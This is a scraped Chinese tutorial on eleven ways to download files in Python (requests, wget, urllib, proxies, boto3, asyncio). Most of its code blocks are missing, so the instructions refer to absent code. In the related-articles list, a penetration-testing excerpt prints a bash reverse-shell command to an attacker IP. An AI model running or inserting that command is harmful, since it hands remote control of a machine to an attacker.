Python下载的11种姿势(小结)
1、使用requests
你可以使用requests模块从一个URL下载文件。
考虑以下代码:

你只需使用requests模块的get方法获取URL,并将结果存储到一个名为“myfile”的变量中。然后,将这个变量的内容写入文件。
2、使用wget

你还可以使用Python的wget模块从一个URL下载文件。你可以使用pip按以下命令安装wget模块:
考虑以下代码,我们将使用它下载Python的logo图像。

在这段代码中,URL和路径(图像将存储在其中)被传递给wget模块的download方法。
3、下载重定向的文件
在本节中,你将学习如何**使用requests从一个URL下载文件,**该URL会被重定向到另一个带有一个.pdf文件的URL。该URL看起来如下:

要下载这个pdf文件,请使用以下代码:

在这段代码中,我们第一步指定的是URL。然后,我们使用request模块的get方法来获取该URL。在get方法中,我们将allow_redirects设置为True,这将允许URL中的重定向,并且重定向后的内容将被分配给变量myfile。
最后,我们打开一个文件来写入获取的内容。
4、分块下载大文件
考虑下面的代码:

首先,我们像以前一样使用requests模块的get方法,但是这一次,我们将把stream属性设置为True。
接着,我们在当前工作目录中创建一个名为PythonBook.pdf的文件,并打开它进行写入。
然后,我们指定每次要下载的块大小**。我们已经将其设置为1024字节,**接着遍历每个块,并在文件中写入这些块,直到块结束。
不漂亮吗?不要担心,稍后我们将显示一个下载过程的进度条。
5、下载多个文件(并行/批量下载)
要同时下载多个文件,请导入以下模块:

我们导入了os和time模块来检查下载文件需要多少时间。ThreadPool模块允许你使用池运行多个线程或进程。
让我们创建一个简单的函数,将响应分块发送到一个文件:


这个URL是一个二维数组,它指定了你要下载的页面的路径和URL。
就像在前一节中所做的那样,我们将这个**URL传递给requests.get。**最后,我们打开文件(URL中指定的路径)并写入页面内容。
现在,我们可以分别为每个URL调用这个函数,我们也可以同时为所有URL调用这个函数。**让我们在for循环中分别为每个URL调用这个函数,**注意计时器:

现在,使用以下代码行替换for循环:

运行该脚本。
6、使用进度条进行下载
进度条是clint模块的一个UI组件。输入以下命令来安装clint模块:

考虑以下代码:

在这段代码中,我们首先导入了requests模块,然后,我们从clint.textui导入了进度组件。唯一的区别是**在for循环中。**在将内容写入文件时,我们使用了进度条模块的bar方法。
7、使用urllib下载网页
在本节中,我们将使用urllib下载一个网页。
urllib库是Python的标准库,因此你不需要安装它。
以下代码行可以轻松地下载一个网页:

在这里指定你想将文件保存为什么以及你想将它存储在哪里的URL。

在这段代码中,我们使用了urlretrieve方法并传递了文件的URL,以及保存文件的路径。文件扩展名将是.html。
8、通过代理下载
如果你需要使用代理下载你的文件,你可以使用urllib模块的ProxyHandler。请看以下代码:

在这段代码中,我们创建了代理对象,**并通过调用urllib的build_opener方法来打开该代理,**并传入该代理对象。然后,我们创建请求来获取页面。
此外,你还可以按照官方文档的介绍来使用requests模块:

你只需要**导入requests模块并创建你的代理对象。**然后,你就可以获取文件了。
9、使用urllib3
urllib3是urllib模块的改进版本。你可以使用pip下载并安装它:

我们将通过使用urllib3来获取一个网页并将它存储在一个文本文件中。
导入以下模块:

在处理文件时,我们使用了shutil模块。
现在,我们像这样来初始化URL字符串变量:

然后,我们使用了urllib3的PoolManager ,它会跟踪必要的连接池。

创建一个文件:

最后,我们发送一个GET请求来获取该URL并打开一个文件,接着将响应写入该文件:

10、使用Boto3从S3下载文件
要从Amazon S3下载文件,你可以使用Python boto3模块。
在开始之前,你需要使用pip安装awscli模块:


对于AWS配置,请运行以下命令:

现在,按以下命令输入你的详细信息:
要从Amazon S3下载文件,你需要导入boto3和botocore。Boto3是一个Amazon SDK**,它允许Python访问Amazon web服务(如S3)。**Botocore提供了与Amazon web服务进行交互的命令行服务。
Botocore自带了awscli。要安装boto3,请运行以下命令:

现在,导入这两个模块:

在从Amazon下载文件时,我们需要三个参数:
Bucket名称你需要下载的文件名称文件下载之后的名称
初始化变量:

现在,**我们初始化一个变量来使用会话的资源。**为此,我们将调用boto3的resource()方法并传入服务,即s3:

最后,使用download_file方法下载文件并传入变量:

11、使用asyncio
asyncio模块**主要用于处理系统事件。**它围绕一个事件循环进行工作,该事件循环会等待事件发生,然后对该事件作出反应。这个反应可以是调用另一个函数。这个过程称为事件处理。asyncio模块使用协同程序进行事件处理。
要使用asyncio事件处理和协同功能,我们将导入asyncio模块:

现在,像这样定义asyncio协同方法:

关键字async表示这是一个原生asyncio协同程序。在协同程序的内部,我们有一个await关键字,它会返回一个特定的值。我们也可以使用return关键字。
现在,让我们使用协同创建一段代码来从网站下载一个文件:

在这段代码中,我们创建了一个异步协同函数,它会下载我们的文件并返回一条消息。
然后,我们使用另一个异步协同程序调用main_func,**它会等待URL并将所有URL组成一个队列。**asyncio的wait函数会等待协同程序完成。
现在,为了启动协同程序,我们必须使用asyncio的get_event_loop()方法将协同程序放入事件循环中,最后,我们使用asyncio的run_until_complete()方法执行该事件循环。
到此这篇关于Python下载的11种姿势(小结)的文章就介绍到这了,更多相关Python下载方法内容请搜索我们以前的文章或继续浏览下面的相关文章希望大家以后多多支持我们!
相关推荐
-
下载官网python并安装的步骤详解
怎么下载官网python并安装? Python火了起来,很多人开始学习起来了,那么Python安装包,去哪里下载呢.那当然是去官网咯. Python官网或直接 访问 https://www.python.org/ 看到上图显示官网的没,点击进入. 把鼠标移到downloads上,然后看到下拉选项,点击Windows. 然后看到如下界面. 这么多的安装包,该选那个呢.下图画圈的是版本号,往下拉,还有很多,看自己需要的选择版本. 版本选好之后,就要选择具体的什么类型的安装包了. 这里,我们以最新版的
-
python实现下载文件的三种方法
Python开发中时长遇到要下载文件的情况,最常用的方法就是通过Http利用urllib或者urllib2模块. 当然你也可以利用ftplib从ftp站点下载文件.此外Python还提供了另外一种方法requests. 下面来看看三种方法是如何来下载zip文件的: 方法一: import urllib import urllib2 import requests print "downloading with urllib" url = 'http://www.jb51.net//te
-

使用Python编写简单网络爬虫抓取视频下载资源
我第一次接触爬虫这东西是在今年的5月份,当时写了一个博客搜索引擎,所用到的爬虫也挺智能的,起码比电影来了这个站用到的爬虫水平高多了! 回到用Python写爬虫的话题. Python一直是我主要使用的脚本语言,没有之一.Python的语言简洁灵活,标准库功能强大,平常可以用作计算器,文本编码转换,图片处理,批量下载,批量处理文本等.总之我很喜欢,也越用越上手,这么好用的一个工具,一般人我不告诉他... 因为其强大的字符串处理能力,以及urllib2,cookielib,re,threading这些
-
Python实现批量下载文件
Python实现批量下载文件 #!/usr/bin/env python # -*- coding:utf-8 -*- from gevent import monkey monkey.patch_all() from gevent.pool import Pool import requests import sys import os def download(url): chrome = 'Mozilla/5.0 (X11; Linux i86_64) AppleWebKit/537.36
-
python实现支持目录FTP上传下载文件的方法
本文实例讲述了python实现支持目录FTP上传下载文件的方法.分享给大家供大家参考.具体如下: 该程序支持ftp上传下载文件和目录.适用于windows和linux平台. #!/usr/bin/env python # -*- coding: utf-8 -*- import ftplib import os import sys class FTPSync(object): conn = ftplib.FTP() def __init__(self,host,port=21): self.c
-
用Python实现一个简单的能够上传下载的HTTP服务器
#!/usr/bin/env python #coding=utf-8 # modifyDate: 20120808 ~ 20120810 # 原作者为:bones7456, http://li2z.cn/ # 修改者为:decli@qq.com # v1.2,changeLog: # +: 文件日期/时间/颜色显示.多线程支持.主页跳转 # -: 解决不同浏览器下上传文件名乱码问题:仅IE,其它浏览器暂时没处理. # -: 一些路径显示的bug,主要是 cgi.escape() 转义问题 #
-
python实现上传下载文件功能
最近刚学python,遇到上传下载文件功能需求,记录下! django web项目,前端上传控件用的是uploadify. 文件上传 - 后台view 的 Python代码如下: @csrf_exempt @require_http_methods(["POST"]) def uploadFiles(request): try: user = request.session.get('user') allFimeNames = "" #获取所有上传文件 files
-
用Python下载一个网页保存为本地的HTML文件实例
我们可以用Python来将一个网页保存为本地的HTML文件,这需要用到urllib库. 比如我们要下载山东大学新闻网的一个页面,该网页如下: 实现代码如下: import urllib.request def getHtml(url): html = urllib.request.urlopen(url).read() return html def saveHtml(file_name, file_content): # 注意windows文件命名的禁用符,比如 / with open(fil
-
Python下载的11种姿势(小结)
1.使用requests 你可以使用requests模块从一个URL下载文件. 考虑以下代码: 你只需使用requests模块的get方法获取URL,并将结果存储到一个名为"myfile"的变量中.然后,将这个变量的内容写入文件. 2.使用wget 你还可以使用Python的wget模块从一个URL下载文件.你可以使用pip按以下命令安装wget模块: 考虑以下代码,我们将使用它下载Python的logo图像. 在这段代码中,URL和路径(图像将存储在其中)被传递给wget模块的dow
-
反弹shell的几种姿势小结
目录 Linux 反弹shell Windows反弹shell 在渗透过程中,往往因为端口限制而无法直连目标机器,此时需要通过反弹shell来获取一个交互式shell,以便继续深入. 反弹shell是打开内网通道的第一步,也是权限提升过程中至关重要的一步.所有姿势整理自网络,假设,攻击者主机为:192.168.99.242,本地监听1234端口,如有特殊情况以下会备注说明. Linux 反弹shell 姿势一:bash反弹 bash -i >& /dev/tcp/192.168.99.242
-
对Python _取log的几种方式小结
1. 使用.logfile 方法 #!/usr/bin/env python import pexpect import sys host="146.11.85.xxx" user="inteuser" password="xxxx" command="ls -l" child = pexpect.spawn('ssh -l %s %s %s'%(user, host, command)) child.expect('pass
-
Python实现矩阵相乘的三种方法小结
问题描述 分别实现矩阵相乘的3种算法,比较三种算法在矩阵大小分别为22∗2222∗22, 23∗2323∗23, 24∗2424∗24, 25∗2525∗25, 26∗2626∗26, 27∗2727∗27, 28∗2828∗28, 29∗2929∗29时的运行时间与MATLAB自带的矩阵相乘的运行时间,绘制时间对比图. 解题方法 本文采用了以下方法进行求值:矩阵计算法.定义法.分治法和Strassen方法.这里我们使用Matlab以及Python对这个问题进行处理,比较两种语言在一样的条件下,
-
Python 矩阵转置的几种方法小结
我就废话不多说了,直接上代码吧! #Python的matrix转置 matrix = [[1,2,3,4],[5,6,7,8],[9,10,11,12]] def printmatrix(m): for ele in m: for i in ele: print("%2d" %i,end = " ") print() #1.利用元祖的特性进行转置 def transformMatrix(m): #此处巧妙的先按照传递的元祖m的列数,生成了r的行数 r = [[] f
-
python随机模块random的22种函数(小结)
前言 随机数可以用于数学,游戏,安全等领域中,还经常被嵌入到算法中,用以提高算法效率,并提高程序的安全性.平时数据分析各种分布的数据构造也会用到. random模块,用于生成伪随机数,之所以称之为伪随机数,是因为真正意义上的随机数(或者随机事件)在某次产生过程中是按照实验过程中表现的分布概率随机产生的,其结果是不可预测的,是不可见的.而计算机中的随机函数是按照一定算法模拟产生的,对于正常随机而言,会出现某个事情出现多次的情况. 但是伪随机在事情触发前设定好,就是这个十个事件各发生一次
-
Python捕获异常堆栈信息的几种方法(小结)
程序出错的时候,我们往往需要根据异常信息来找到具体出错的代码.简单地用print打印异常信息并不能很好地追溯出错的代码: # -*- coding: utf-8 -*- def foo(a, b): c = a + b raise ValueError('test') return c def bar(a): print('a + 100:', foo(a, 100)) def main(): try: bar(100) except Exception as e: print(repr(e))
-
Python下载网络文本数据到本地内存的四种实现方法示例
本文实例讲述了Python下载网络文本数据到本地内存的四种实现方法.分享给大家供大家参考,具体如下: import urllib.request import requests from io import StringIO import numpy as np import pandas as pd ''' 下载网络文件,并导入CSV文件作为numpy的矩阵 ''' # 网络数据文件地址 url = "http://archive.ics.uci.edu/ml/machine-learning
-
详解Python下载图片并保存本地的两种方式
一:使用Python中的urllib类中的urlretrieve()函数,直接从网上下载资源到本地,具体代码: import os,stat import urllib.request img_url="https://timgsa.baidu.com/timg?image&quality=80&size=b9999_10000&sec=1516371301&di=d99af0828bb301fea27c2149a7070" \ "d44&am
-
Python 循环终止语句的三种方法小结
在Python循环终止语句有三种: 1.break break用于退出本层循环 示例如下: while True: print "123" break print "456" 2.continue continue为退出本次循环,继续下次循环 示例如下: while True: print "123" continue print "456" 3.自定义标记 Tag 自已定义一个标记为True或False 示例代码: Tag